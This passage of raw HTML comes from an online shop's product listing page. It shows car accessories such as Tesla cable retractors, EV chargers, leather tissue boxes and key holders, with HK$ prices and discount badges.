         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/yhui-ah-00-tesla-model-3-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/17155853/YU-LI-AH00-C14-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/07/17155853/YU-LI-AH00-C14-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/07/17155853/YU-LI-AH00-C14-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/07/17155853/YU-LI-AH00-C14-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/18124736/WeChat-Screenshot_20240718122720-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 22%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/yhui-ah-00-tesla-model-3-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">YHUI AH-00 TESLA Model 3 / Y 伸縮集線器 伸縮捲線 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd2efdd"  data-product-id="872200"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;227</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;290</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-872175 status-publish instock product_cat-8918 product_cat-marketplace product_cat-brand product_cat-ready_stock product_tag-19307 product_tag-h-300 product_tag-lightning product_tag-model product_tag-tesla product_tag-type-c product_tag-y product_tag-yhui product_tag-3335 product_tag-19309 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=872175" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="872175" data-product_sku="YU-LI-H300-" aria-label="將「YHUI H-300 TESLA Model 3 / TESLA Model Y 伸縮集線器 (Type-C+Lightning) 伸縮捲線 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-872175">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=872175" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="872175" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/yhui-h-300-tesla-model-3-tesla-model-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-type-clightning-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp no-flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/17153810/YU-LI-H300-C01-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/07/17153810/YU-LI-H300-C01-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/07/17153810/YU-LI-H300-C01-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/07/17153810/YU-LI-H300-C01-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div></div><span class="onsale discount-wrap">- 35%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/yhui-h-300-tesla-model-3-tesla-model-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-type-clightning-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">YHUI H-300 TESLA Model 3 / TESLA Model Y 伸縮集線器 (Type-C+Lightning) 伸縮捲線 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd32d0e"  data-product-id="872175"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;155</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;240</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-868783 status-publish last instock product_cat-8918 product_cat-brand product_cat-8234 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/eu-%e6%96%b0%e8%83%bd%e6%ba%90%e9%9b%bb%e5%8b%95%e6%b1%bd%e8%bb%8a%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="868783" data-product_sku="" aria-label="選取「EU 新能源電動汽車充電樁 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-868783">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=868783" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="868783" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/eu-%e6%96%b0%e8%83%bd%e6%ba%90%e9%9b%bb%e5%8b%95%e6%b1%bd%e8%bb%8a%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/10163234/WeChat-Screenshot_20240710161801-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/06/10163234/WeChat-Screenshot_20240710161801-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2024/06/10163234/WeChat-Screenshot_20240710161801-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2024/06/10163234/WeChat-Screenshot_20240710161801-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/10163146/WeChat-Screenshot_20240710161735-3-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 23%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/eu-%e6%96%b0%e8%83%bd%e6%ba%90%e9%9b%bb%e5%8b%95%e6%b1%bd%e8%bb%8a%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">EU 新能源電動汽車充電樁 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd37c7f"  data-product-id="868783"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;100</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,836</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;100</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,536</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-868829 status-publish first instock product_cat-product-discovery product_cat-8918 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/ec40-ec50-%e6%96%b0%e8%83%bd%e6%ba%90%e6%b1%bd%e8%bb%8a%e5%bf%ab%e5%85%85%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="868829" data-product_sku="" aria-label="選取「EC40  EC50 新能源汽車快充充電樁 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-868829">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=868829" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="868829" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/ec40-ec50-%e6%96%b0%e8%83%bd%e6%ba%90%e6%b1%bd%e8%bb%8a%e5%bf%ab%e5%85%85%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/10162721/WeChat-Screenshot_20240710161801-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/06/10162721/WeChat-Screenshot_20240710161801-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/06/10162721/WeChat-Screenshot_20240710161801-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/06/10162721/WeChat-Screenshot_20240710161801-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/10162718/WeChat-Screenshot_20240710161735-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 19%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/ec40-ec50-%e6%96%b0%e8%83%bd%e6%ba%90%e6%b1%bd%e8%bb%8a%e5%bf%ab%e5%85%85%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">EC40  EC50 新能源汽車快充充電樁 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd3c8e7"  data-product-id="868829"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;6,556</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;7,896</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;8,116</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;9,769</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-850339 status-publish instock product_cat-2966 product_cat-brand product_cat-homage product_cat-8234 product_cat-ready_stock product_cat-clean product_cat-8235 product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/framula-v010104/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="850339" data-product_sku="" aria-label="選取「FRAMULA 車載香薰套裝 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-850339">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=850339" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="850339" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/framula-v010104/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/12113927/WeChat-Screenshot_20240612113902-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/12113927/WeChat-Screenshot_20240612113902-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/12113927/WeChat-Screenshot_20240612113902-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/12113927/WeChat-Screenshot_20240612113902-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/12113927/WeChat-Screenshot_20240612113902.jpg 557w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/12113918/WeChat-Screenshot_20240612113830-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/framula-v010104/">FRAMULA 車載香薰套裝 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd432d0"  data-product-id="850339"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;110</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;330</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-845193 status-publish instock product_cat-8917 product_cat-13397 product_cat-2966 product_cat-brand product_cat-8264 product_cat-8234 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/mercury-leather-tissue-case/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="845193" data-product_sku="" aria-label="選取「【Mercury墨格理】真皮車用紙巾盒 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-845193">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=845193" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="845193" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mercury-leather-tissue-case/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/04144940/APC_015007.jpeg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/03105124/APC_015008-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 9%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mercury-leather-tissue-case/">【Mercury墨格理】真皮車用紙巾盒 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd46b40"  data-product-id="845193"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;603</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;664</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-843881 status-publish last instock product_cat-8918 product_cat-2966 product_cat-brand product_cat-homage product_cat-travelsports product_cat-8234 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=843881" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="843881" data-product_sku="20-88128" aria-label="將「MastetTool 3合1車用負離子空氣淨化器 雙USB QC 3.0車充+應急破窗安全錘 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-843881">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=843881" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="843881" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mastettool-3in1-car-filter/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/31180244/290-1-8.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/30183531/128-3-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 65%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mastettool-3in1-car-filter/">MastetTool 3合1車用負離子空氣淨化器 雙USB QC 3.0車充+應急破窗安全錘 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd4937e"  data-product-id="843881"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;69</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;198</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-842848 status-publish first instock product_cat-8134 product_cat-8918 product_cat-2965 product_cat-brand product_cat-8137 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/mercury-leather-key-hold/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="842848" data-product_sku="" aria-label="選取「【Mercury墨格理】 真皮汽車鑰匙包 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-842848">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=842848" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="842848" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mercury-leather-key-hold/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/29133545/APC_0069.jpg 2048w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/29133540/APC_0068-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 9%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mercury-leather-key-hold/">【Mercury墨格理】 真皮汽車鑰匙包 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd4df60"  data-product-id="842848"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;270</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;297</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-840722 status-publish instock product_cat-8918 product_cat-2966 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-living has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/fabufabu-parking-plate/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="840722" data-product_sku="" aria-label="選取「fabufabu 汽車臨時停車發光號碼牌 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-840722">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=840722" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="840722" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
